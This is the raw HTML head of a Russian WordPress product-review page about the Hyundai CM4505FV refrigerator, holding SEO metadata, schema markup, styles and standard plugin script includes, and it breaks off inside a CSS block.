

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://damsovet.net/bytovaya-tehnika/holodilniki/holodilnik-hyundai-cm4505fv/
body_size: 40036
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Холодильник Hyundai CM4505FV - ДамСовет</title>

		<!-- All in One SEO 4.7.4.2 - aioseo.com -->
		<meta name="description" content="Привет! Сегодня у нас в гостях необычный гость – компактный холодильник Hyundai, который обещает быть не только помощником на кухне, но и стильным акцентом интерьера. Мы поговорим о его особенностях, функционале и, конечно же, выясним, так ли он хорош, как обещают. Внешний вид Вес товара:87 кг Размеры:83.3x177.5x65.5см Первое, что бросается в глаза – его внушительные" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://damsovet.net/bytovaya-tehnika/holodilniki/holodilnik-hyundai-cm4505fv/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="ДамСовет - Обзоры, рейтинги и топы лучших" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Холодильник Hyundai CM4505FV - ДамСовет" />
		<meta property="og:description" content="Привет! Сегодня у нас в гостях необычный гость – компактный холодильник Hyundai, который обещает быть не только помощником на кухне, но и стильным акцентом интерьера. Мы поговорим о его особенностях, функционале и, конечно же, выясним, так ли он хорош, как обещают. Внешний вид Вес товара:87 кг Размеры:83.3x177.5x65.5см Первое, что бросается в глаза – его внушительные" />
		<meta property="og:url" content="https://damsovet.net/bytovaya-tehnika/holodilniki/holodilnik-hyundai-cm4505fv/" />
		<meta property="article:published_time" content="2024-03-30T17:18:41+00:00" />
		<meta property="article:modified_time" content="2024-03-30T17:18:42+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Холодильник Hyundai CM4505FV - ДамСовет" />
		<meta name="twitter:description" content="Привет! Сегодня у нас в гостях необычный гость – компактный холодильник Hyundai, который обещает быть не только помощником на кухне, но и стильным акцентом интерьера. Мы поговорим о его особенностях, функционале и, конечно же, выясним, так ли он хорош, как обещают. Внешний вид Вес товара:87 кг Размеры:83.3x177.5x65.5см Первое, что бросается в глаза – его внушительные" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/damsovet.net\/bytovaya-tehnika\/holodilniki\/holodilnik-hyundai-cm4505fv\/#blogposting","name":"\u0425\u043e\u043b\u043e\u0434\u0438\u043b\u044c\u043d\u0438\u043a Hyundai CM4505FV - \u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","headline":"\u0425\u043e\u043b\u043e\u0434\u0438\u043b\u044c\u043d\u0438\u043a Hyundai CM4505FV","author":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"publisher":{"@id":"https:\/\/damsovet.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/damsovet.net\/wp-content\/uploads\/2024\/03\/1920-1920-5-22.webp","width":730,"height":973},"datePublished":"2024-03-30T20:18:41+03:00","dateModified":"2024-03-30T20:18:42+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/damsovet.net\/bytovaya-tehnika\/holodilniki\/holodilnik-hyundai-cm4505fv\/#webpage"},"isPartOf":{"@id":"https:\/\/damsovet.net\/bytovaya-tehnika\/holodilniki\/holodilnik-hyundai-cm4505fv\/#webpage"},"articleSection":"\u0425\u043e\u043b\u043e\u0434\u0438\u043b\u044c\u043d\u0438\u043a\u0438, \u043c\u043e\u0440\u043e\u0437\u0438\u043b\u044c\u043d\u044b\u0435 \u043a\u0430\u043c\u0435\u0440\u044b \u0438 \u043b\u0430\u0440\u0438"},{"@type":"BreadcrumbList","@id":"https:\/\/damsovet.net\/bytovaya-tehnika\/holodilniki\/holodilnik-hyundai-cm4505fv\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/damsovet.net\/#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/damsovet.net\/","nextItem":"https:\/\/damsovet.net\/bytovaya-tehnika\/holodilniki\/holodilnik-hyundai-cm4505fv\/#listItem"},{"@type":"ListItem","@id":"https:\/\/damsovet.net\/bytovaya-tehnika\/holodilniki\/holodilnik-hyundai-cm4505fv\/#listItem","position":2,"name":"\u0425\u043e\u043b\u043e\u0434\u0438\u043b\u044c\u043d\u0438\u043a Hyundai CM4505FV","previousItem":"https:\/\/damsovet.net\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/damsovet.net\/#organization","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","url":"https:\/\/damsovet.net\/"},{"@type":"Person","@id":"https:\/\/damsovet.net\/author\/user3\/#author","url":"https:\/\/damsovet.net\/author\/user3\/","name":"\u0418\u0432\u0430\u043d \u0421\u043c\u0438\u0440\u043d\u043e\u0432","image":{"@type":"ImageObject","@id":"https:\/\/damsovet.net\/bytovaya-tehnika\/holodilniki\/holodilnik-hyundai-cm4505fv\/#authorImage","url":"https:\/\/damsovet.net\/wp-content\/plugins\/wp-user-avatar\/deprecated\/wp-user-avatar\/images\/wpua-96x96.png","width":96,"height":96,"caption":"\u0418\u0432\u0430\u043d \u0421\u043c\u0438\u0440\u043d\u043e\u0432"}},{"@type":"WebPage","@id":"https:\/\/damsovet.net\/bytovaya-tehnika\/holodilniki\/holodilnik-hyundai-cm4505fv\/#webpage","url":"https:\/\/damsovet.net\/bytovaya-tehnika\/holodilniki\/holodilnik-hyundai-cm4505fv\/","name":"\u0425\u043e\u043b\u043e\u0434\u0438\u043b\u044c\u043d\u0438\u043a Hyundai CM4505FV - \u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041f\u0440\u0438\u0432\u0435\u0442! \u0421\u0435\u0433\u043e\u0434\u043d\u044f \u0443 \u043d\u0430\u0441 \u0432 \u0433\u043e\u0441\u0442\u044f\u0445 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0439 \u0433\u043e\u0441\u0442\u044c \u2013 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u044b\u0439 \u0445\u043e\u043b\u043e\u0434\u0438\u043b\u044c\u043d\u0438\u043a Hyundai, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043e\u0431\u0435\u0449\u0430\u0435\u0442 \u0431\u044b\u0442\u044c \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u043e\u043c \u043d\u0430 \u043a\u0443\u0445\u043d\u0435, \u043d\u043e \u0438 \u0441\u0442\u0438\u043b\u044c\u043d\u044b\u043c \u0430\u043a\u0446\u0435\u043d\u0442\u043e\u043c \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0430. \u041c\u044b \u043f\u043e\u0433\u043e\u0432\u043e\u0440\u0438\u043c \u043e \u0435\u0433\u043e \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u044f\u0445, \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u0435 \u0438, \u043a\u043e\u043d\u0435\u0447\u043d\u043e \u0436\u0435, \u0432\u044b\u044f\u0441\u043d\u0438\u043c, \u0442\u0430\u043a \u043b\u0438 \u043e\u043d \u0445\u043e\u0440\u043e\u0448, \u043a\u0430\u043a \u043e\u0431\u0435\u0449\u0430\u044e\u0442. \u0412\u043d\u0435\u0448\u043d\u0438\u0439 \u0432\u0438\u0434 \u0412\u0435\u0441 \u0442\u043e\u0432\u0430\u0440\u0430:87 \u043a\u0433 \u0420\u0430\u0437\u043c\u0435\u0440\u044b:83.3x177.5x65.5\u0441\u043c \u041f\u0435\u0440\u0432\u043e\u0435, \u0447\u0442\u043e \u0431\u0440\u043e\u0441\u0430\u0435\u0442\u0441\u044f \u0432 \u0433\u043b\u0430\u0437\u0430 \u2013 \u0435\u0433\u043e \u0432\u043d\u0443\u0448\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/damsovet.net\/#website"},"breadcrumb":{"@id":"https:\/\/damsovet.net\/bytovaya-tehnika\/holodilniki\/holodilnik-hyundai-cm4505fv\/#breadcrumblist"},"author":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"creator":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/damsovet.net\/wp-content\/uploads\/2024\/03\/1920-1920-5-22.webp","@id":"https:\/\/damsovet.net\/bytovaya-tehnika\/holodilniki\/holodilnik-hyundai-cm4505fv\/#mainImage","width":730,"height":973},"primaryImageOfPage":{"@id":"https:\/\/damsovet.net\/bytovaya-tehnika\/holodilniki\/holodilnik-hyundai-cm4505fv\/#mainImage"},"datePublished":"2024-03-30T20:18:41+03:00","dateModified":"2024-03-30T20:18:42+03:00"},{"@type":"WebSite","@id":"https:\/\/damsovet.net\/#website","url":"https:\/\/damsovet.net\/","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/damsovet.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ДамСовет &raquo; Лента комментариев к &laquo;Холодильник Hyundai CM4505FV&raquo;" href="https://damsovet.net/bytovaya-tehnika/holodilniki/holodilnik-hyundai-cm4505fv/feed/" />

		<style type="text/css">
			.mistape-test, .mistape_mistake_inner {color: #00bdee !important;}
			#mistape_dialog h2::before, #mistape_dialog .mistape_action, .mistape-letter-back {background-color: #00bdee !important; }
			#mistape_reported_text:before, #mistape_reported_text:after {border-color: #00bdee !important;}
            .mistape-letter-front .front-left {border-left-color: #00bdee !important;}
            .mistape-letter-front .front-right {border-right-color: #00bdee !important;}
            .mistape-letter-front .front-bottom, .mistape-letter-back > .mistape-letter-back-top, .mistape-letter-top {border-bottom-color: #00bdee !important;}
            .mistape-logo svg {fill: #00bdee !important;}
		</style>
		<link rel='stylesheet' id='wp-block-library-css' href='https://damsovet.net/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2'  media='all' />
<link rel='stylesheet' id='mistape-front-css' href='https://damsovet.net/wp-content/plugins/mistape/assets/css/mistape-front.css?ver=1.3.8'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.6.2'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://damsovet.net/wp-content/themes/reboot/assets/css/style.min.css?ver=1.5.3'  media='all' />
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.17" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.17" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://damsovet.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://damsovet.net/wp-json/wp/v2/posts/322493" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://damsovet.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://damsovet.net/?p=322493' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://damsovet.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamsovet.net%2Fbytovaya-tehnika%2Fholodilniki%2Fholodilnik-hyundai-cm4505fv%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://damsovet.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamsovet.net%2Fbytovaya-tehnika%2Fholodilniki%2Fholodilnik-hyundai-cm4505fv%2F&#038;format=xml" />
<style type="text/css" media="screen">.menu-item.hide_this_item{ display:none !important; }</style><link rel="preload" href="https://damsovet.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="prefetch" href="https://damsovet.net/wp-content/uploads/2024/03/1920-1920-5-22.webp" as="image" crossorigin>
    <style>.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#c1c1c1}</style>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/damsovet.net\/ip.html","get_ip":"https:\/\/damsovet.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
